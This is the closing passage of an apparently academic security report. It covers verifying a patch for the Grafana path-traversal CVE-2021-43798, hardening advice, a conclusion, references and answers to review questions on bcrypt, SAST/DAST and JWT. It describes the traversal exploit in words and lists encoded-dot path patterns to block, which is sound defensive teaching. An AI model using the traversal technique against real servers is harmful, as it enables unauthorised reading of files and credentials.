
Both attack requests are now rejected before the filesystem is touched, while the login page and the health endpoint still answer normally. The vulnerability is eliminated and the main functionality of the application is intact (no regression).

7.7 Defence in depth
- Never expose Grafana directly to the internet; put it behind a reverse proxy with authentication or restrict access by source address.
- Reject requests whose path contains .., %2e%2e or encoded slashes at the proxy or WAF.
- Run the container as a non-root user and with a read-only root filesystem.
- Rotate the admin password and all datasource credentials if the host was exposed - a leaked grafana.db is equivalent to a compromise.
- Pin image digests in docker-compose.yml so that a silent re-tag cannot reintroduce a vulnerable build.

8. Conclusion
The work produced a small but complete secure backend: parameterised database access, output escaping, bcrypt password storage, JWT authentication with an expiry and a protected write endpoint, all covered by 16 automated tests and by a CI pipeline that runs SAST and SCA on every push.
The CVE part showed how a single missing containment check in a static-file handler turns into an unauthenticated arbitrary file read and, because of what the application stores on disk, into the theft of the administrator's password hash. Comparing the vulnerable and the patched environment demonstrated the complete cycle: reproduce, explain, patch, verify and harden.

9. References
OWASP Top 10 - https://owasp.org/www-project-top-ten/
OWASP Cheat Sheet Series (SQL Injection Prevention, XSS Prevention) - https://cheatsheetseries.owasp.org/
JWT introduction - https://jwt.io/introduction
GitHub Actions documentation - https://docs.github.com/en/actions
Vulhub - https://github.com/vulhub/vulhub
Vulhub environment used: grafana/CVE-2021-43798
Grafana security release 8.3.1 / 8.2.7 / 8.1.8 / 8.0.7 - https://grafana.com/blog/2021/12/07/grafana-8.3.1-8.2.7-8.1.8-and-8.0.7-released-with-high-severity-security-fix/
NVD entry for CVE-2021-43798 - https://nvd.nist.gov/vuln/detail/CVE-2021-43798
bandit - https://bandit.readthedocs.io/ ; pip-audit - https://pypi.org/project/pip-audit/
Source repository - https://github.com/xwssd/secure-api

Appendix A. Answers to the control questions
1. Why is bcrypt preferable to SHA-256 for passwords?
SHA-256 is a fast general-purpose hash: a GPU can test billions of candidates per second. bcrypt is deliberately slow, its cost factor is tunable and it salts every password automatically, so precomputed tables are useless and brute force becomes impractical.
2. What is the difference between SAST and DAST?
SAST analyses source code without running the application (bandit), so it points at the exact line but cannot see runtime configuration. DAST tests the running application through HTTP (OWASP ZAP), so it proves exploitability but cannot see the code.
3. How does a JWT work?
A JWT has a header, a payload with claims (sub, username, exp) and a signature. The server signs header.payload with its secret (HS256) and recomputes the signature on each request, then checks exp and the required claims. The payload is readable by anyone, so it must not contain secrets.
4. What are the risks of not auditing dependencies?
Most of a modern application is third-party code; an unpatched dependency with a known CVE gives code execution or data access without any bug in your own code. SCA tools such as pip-audit map the dependency tree against CVE databases and fail the pipeline before release.
5. What advantages do Docker and Vulhub give for studying security?
The vulnerable service runs isolated, starts with one command and is removed with docker compose down, so an exploit cannot damage the host. Environments are reproducible, several versions can run side by side, and the vulnerable and patched images are easy to compare.
6. Vulnerability vs exploit - what was reproduced here?
The vulnerability is the weakness itself (the missing containment check in Grafana's plugin handler); the exploit is the crafted URL with ../ segments that abuses it. The exploit was reproduced against the vulnerable environment, then the vulnerability was removed by upgrading.
7. Why is regression testing critical after a patch?
A patch changes behaviour and an over-restrictive fix can break legitimate requests. The upgrade was therefore checked with a normal request (login page 200, /api/health ok), proving the fix is both effective and safe.
8. How does the ability to reproduce CVEs help a security specialist?
It turns a CVE entry into concrete evidence: which request triggers the flaw, what the attacker gains and what the traffic looks like. A pentester uses it to prove impact, a SOC analyst to write detection rules, an administrator to justify and verify the patch.

